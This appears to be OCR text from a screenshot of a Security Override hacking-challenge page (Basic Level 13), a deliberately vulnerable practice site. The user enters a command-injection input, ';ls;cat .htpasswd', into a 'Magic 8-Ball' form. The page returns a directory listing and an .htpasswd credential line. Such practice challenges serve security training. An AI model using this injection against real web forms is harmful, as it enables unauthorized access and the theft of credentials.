 Security Override - Basic Le...
Sat, 18 Feb 09:30
spoonfed
Security Override - Basic Level 13 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Security Override - Basic Level 13
securityoverride.net/challenges/basic/13/level13.php
3dVgsa3v4
HOME NEWS FORUM SEARCH
Follow @secoverride
Articles Code Bank Downloads Hacking Challenges IRC Contact Us
Tuesday 4, October 2011 - WeChall Linking
Navigation
SecurityOverride
· Home
· News
· Announcements
· Contact Us
· IRC - Channel
· Bugtracker
· Link To Us
· Search
· Hacking Challenges
· Community Stats
· mobileSO
· Progenic Vote Stats
Information
· Articles
· Code Bank
· Downloads
· Discussion Forum
· IRC
· Default Password List
Basic Level 13
Welcome to Level 13 the index.php file is password protected by .htaccess. But the admin is forgetful and so he saved
his password in a text file in this directory. Unfortunately the admin is also security conscious so he locked the password
file with the same .htaccess.
It might take you a while to complete this level so in the mean time enjoy the magic 8 ball unix script.
Magic 8-Ball
Question: ;ls;cat .htpasswd Submit
Your question:
The 8-ball says: Perhaps, perhaps, perhaps.
8ball.sh
index.php
level13.php
5h6Xsxab.txt
.htaccess
.htpasswd
root:RW3Q1nyZEe0jw
5p00nf3d
Please upload an avatar to
remove this message.
View My Profile
You have 1320 points.
You have 0 reputation.
· Edit Profile
· Private Messages
· Members List
· Logout
Users Online
· Guests Online: 2
· Members Online: 1
5p00nf3d
· Members on IRC: 42
SecurityOverride
Online Users (0)